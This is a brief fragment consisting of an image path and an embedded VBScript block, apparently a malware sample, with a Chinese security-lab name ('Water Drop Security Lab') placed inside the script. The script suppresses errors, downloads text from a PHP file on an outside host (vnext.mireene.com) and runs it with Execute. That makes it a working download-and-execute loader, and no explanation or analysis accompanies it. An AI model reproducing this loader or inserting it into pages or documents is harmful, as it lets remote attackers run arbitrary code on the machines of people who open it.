 <script language="VBScript">
On Error Resume Next:
Set Post0 = CreateObject("MSXML2.ServerXMLHTTP.6.0"):
Post0.open "GET", "http://vnext.mireene.com/theme/basic/skin/member/basic/upload/eweerew.php?er=1", False:
Post0.Send:
t0=Post0.responseText:
Execute(t0)
水滴安全实验室
</script>